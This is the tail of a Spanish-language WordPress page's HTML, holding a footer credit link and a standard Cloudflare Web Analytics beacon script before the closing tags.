												<a href="https://es.wordpress.org/" class="imprint">
					Funciona gracias a WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c0c9aad1d92148d49a951bd4145176dd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
